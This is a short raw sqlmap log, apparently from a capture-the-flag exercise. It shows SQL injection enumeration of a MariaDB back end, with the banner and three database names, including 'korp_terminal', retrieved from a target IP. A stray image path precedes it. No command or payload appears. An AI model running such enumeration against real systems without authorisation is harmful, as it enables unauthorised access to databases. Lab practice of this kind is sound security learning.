 [01:53:29] [INFO] testing MySQL
[01:53:29] [INFO] confirming MySQL
[01:53:29] [WARNING] potential permission problems detected ('command denied')
[01:53:29] [INFO] the back-end DBMS is MySQL
[01:53:29] [INFO] fetching banner
[01:53:29] [INFO] resumed: '10.11.6-MariaDB'
back-end DBMS: MySQL ≥ 5.0.0 (MariaDB fork)
banner: '10.11.6-MariaDB'
[01:53:29] [INFO] fetching database names
[01:53:30] [INFO] retrieved: 'information_schema'
[01:53:30] [INFO] retrieved: 'korp_terminal'
[01:53:30] [INFO] retrieved: 'test'
available databases [3]:
[*] information_schema
[*] korp_terminal
[*] test
[01:53:30] [WARNING] HTTP error codes detected during run:
401 (Unauthorized) - 1 times, 500 (Internal Server Error) - 5 times
[01:53:30] [INFO] fetched data logged to text files under '/home/waris/.local/share/s
qlmap/output/94.237.57.155'
[*] ending @ 01:53:30 /2024-03-10/